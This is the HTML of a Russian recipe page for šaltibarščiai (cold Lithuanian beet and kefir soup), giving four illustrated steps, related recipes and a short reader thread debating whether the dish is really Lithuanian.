<p>Конечно, над основным ингредиентом потрудиться придется. От свеклы зависит вкус, цвет и аромат супа. Свеклу можно испечь в духовке, отварить, приготовить на пару, а можно использовать маринованную, что добавит пикантности.</p>
<p>Огурцы придают супу аромат и свежесть. Сваренные вкрутую яйца отправляются непосредственно в суп или выкладываются при подаче.</p>
<p>«Питьё пророка», или кефир, добавляется в суп, превращая его в восхитительное блюдо с ярко-розовой окраской. Чтобы сделать суп более жидким, можно влить свекольный квас или отвар, а перед едой приправить лимонным соком.</p>
<p>Яркие нотки в аромате даст зеленый лук и мой любимый укроп.</p>
<p>Приготовим?</p>
                                  </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Шаги рецепта</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Подготовим ингредиенты</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2018/01/ingredienty-dlia-borsha-po-litivsky-1300x739.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/ingredienty-dlia-borsha-po-litivsky-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/ingredienty-dlia-borsha-po-litivsky-1300x739.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2018/01/ingredienty-dlia-borsha-po-litivsky-1024x582.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Отварим свеклу до готовности. Промоем овощи и зелень. Остывшую свеклу грубо натрём на тёрке или нарежем очень мелкой соломкой. Можно использовать 1 маринованную свёклу. Измельчим лук и укроп. Нарежем свежие огурцы тонкой соломкой. Смешайте все ингредиенты с солью и перцем.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Зальём кефиром</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-1300x745.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-1300x745.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-1024x587.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Зальём овощи кефиром и перемешаем. Добавим 1-2 столовые ложки сметаны. Отрегулируем суп по консистенции, добавив воду, свекольный квас или отвар. Оставляем в холодильнике охлаждаться.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Гарнир</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2018/01/kartofel-zapekaem-1300x714.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/kartofel-zapekaem-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/kartofel-zapekaem-1300x714.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2018/01/kartofel-zapekaem-1024x563.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Тщательно промоем мелкий картофель. Отварим до готовности, не очищая. В форму для запекания или сковороду выложим картофель. Нажмем на каждый клубень ложкой или вилкой – придавим. Приправим крупной солью и польем маслом. Запечем под грилем до образования корочки. Присыплем укропом перед подачей. Яйца отварим, очистим, нарежем на половинки или четвертинки.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Подаём!</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-1024x576.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) – подаётся охлажденным с яйцами и обжигающе горячим картофелем. Не забудьте об укропе! Приятного аппетита. Живите вкусно и готовьте с удовольствием!</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">6 комментариев</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></a> <a href="https://zernograd.com/author/admin/" title="Записи admin" rel="author">admin</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2018-01-20T15:54:14+00:00">Янв 20th, 2018</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://zernograd.com/author/admin/" class="url fn n" rel="author">admin</a></strong></div>
            </div>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                <div class="single-post-navigation">
                      <a href="https://zernograd.com/recipe/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2018/01/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Нормандский яблочный тарт (La Tarte Normande aux Pommes)" srcset="https://zernograd.com/wp-content/uploads/2018/01/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2018/01/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
              </figure>
              <span>Нормандский яблочный тарт (La Tarte Normande aux Pommes)</span>
            </a>
                                <a href="https://zernograd.com/recipe/hinkali-georgian-khinkali/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2018/01/hinkali-georgian-khinkali-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Хинкали (Georgian Khinkali)" srcset="https://zernograd.com/wp-content/uploads/2018/01/hinkali-georgian-khinkali-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2018/01/hinkali-georgian-khinkali-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
              </figure>
              <span>Хинкали (Georgian Khinkali)</span>
            </a>
                  </div>
      </div>
    </div>
    
              <div class="floating-prev-post">
        <a href="https://zernograd.com/recipe/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2018/01/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Нормандский яблочный тарт (La Tarte Normande aux Pommes)" srcset="https://zernograd.com/wp-content/uploads/2018/01/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2018/01/normandskij-jablochnyj-tart-la-tarte-normande-aux-pommes-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
          </figure>
          <span>Нормандский яблочный тарт (La Tarte Normande aux Pommes)</span>
        </a>
      </div>
              <div class="floating-next-post">
        <a href="https://zernograd.com/recipe/hinkali-georgian-khinkali/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2018/01/hinkali-georgian-khinkali-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Хинкали (Georgian Khinkali)" srcset="https://zernograd.com/wp-content/uploads/2018/01/hinkali-georgian-khinkali-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2018/01/hinkali-georgian-khinkali-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
          </figure>
          <span>Хинкали (Georgian Khinkali)</span>
        </a>
      </div>
        <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/08/Без-названия.jpeg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Похожие рецепты:</span></h2>
                  </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://zernograd.com/recipe/botvinja-russkij-holodnyj-sup-botvinia-russian-co/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-600x600.jpg 600w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Ботвинья – русский холодный суп (Botvinia – Russian Cold Soup)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/svekla-s-tkemali/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/svekla-s-tkemali-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Свекла с ткемали (Beetroot Salad)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/sup-botvinka-beet-greens-beet-soup-botwinka/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/sup-botvinka-botwinka-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Суп «Ботвинка» (Beet Greens and Beet Soup – Botwinka)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Киш со свеклой (Beet Greens and Beet Quiche)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/phali-so-svekloj-i-shpinatom-2/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/phali-so-svekloj-i-shpinatom-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Пхали со свеклой и шпинатом (Pkhali )</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  <h2 class="comments-title bordered-title">
    <span>
    6 Comments    </span>
    <a href="#" class="read-comments-link">Скрыть комментарии</a>
  </h2>

  
      <div class="comment-list">
          		<div id="comment-4123" class="comment even thread-even depth-1 parent">
			<article id="div-comment-4123" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/39f19d11cd531d231764572936310377?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39f19d11cd531d231764572936310377?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Латгалец</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/#comment-4123">
							<time datetime="2018-06-03T18:28:32+00:00">
								03.06.2018 в 18:28							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Холодный борщ, холодник, свекольник. Но никак не литовский борщ!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/?replytocom=4123#respond' onclick='return addComment.moveForm( "div-comment-4123", "4123", "respond", "10810" )' aria-label='Комментарий к записи Латгалец'>Ответить</a></div>			</article><!-- .comment-body -->
		<div id="comment-4128" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article id="div-comment-4128" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/#comment-4128">
							<time datetime="2018-06-05T08:57:34+00:00">
								05.06.2018 в 08:57							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что не так, ребята? 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/?replytocom=4128#respond' onclick='return addComment.moveForm( "div-comment-4128", "4128", "respond", "10810" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-4196" class="comment even depth-2">
			<article id="div-comment-4196" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/de7d2890e4a107296021ede32c68af0f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de7d2890e4a107296021ede32c68af0f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Елена</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/#comment-4196">
							<time datetime="2018-06-30T18:26:23+00:00">
								30.06.2018 в 18:26							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Много лет жили в Литве и это настоящий Литовский холодный борщ!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/?replytocom=4196#respond' onclick='return addComment.moveForm( "div-comment-4196", "4196", "respond", "10810" )' aria-label='Комментарий к записи Елена'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-12014" class="comment odd alt depth-2">
			<article id="div-comment-12014" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/67f57683f8c65bc9072e2a578831157b?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/67f57683f8c65bc9072e2a578831157b?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Кира</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/#comment-12014">
							<time datetime="2020-08-24T08:27:51+00:00">
								24.08.2020 в 08:27							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>*** иди</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/?replytocom=12014#respond' onclick='return addComment.moveForm( "div-comment-12014", "12014", "respond", "10810" )' aria-label='Комментарий к записи Кира'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-4197" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-4197" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/de7d2890e4a107296021ede32c68af0f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de7d2890e4a107296021ede32c68af0f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Елена</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/#comment-4197">
							<time datetime="2018-06-30T18:30:07+00:00">
								30.06.2018 в 18:30							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Все правильно</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/?replytocom=4197#respond' onclick='return addComment.moveForm( "div-comment-4197", "4197", "respond", "10810" )' aria-label='Комментарий к записи Елена'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-14604" class="comment odd alt thread-even depth-1">
			<article id="div-comment-14604" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/605cdc3927a0f69b729f68dfd9b0b059?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/605cdc3927a0f69b729f68dfd9b0b059?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Кристина</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/#comment-14604">
							<time datetime="2021-06-03T11:03:12+00:00">
								03.06.2021 в 11:03							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Очень вкусно.  Для разнообразия кухни само то! В Литве ем такой, потому что там его готовят, так что он литовский:)))</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/?replytocom=14604#respond' onclick='return addComment.moveForm( "div-comment-14604", "14604", "respond", "10810" )' aria-label='Комментарий к записи Кристина'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
      </div>

  
  
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://zernograd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10810' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
              </div>
    </div>

  


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
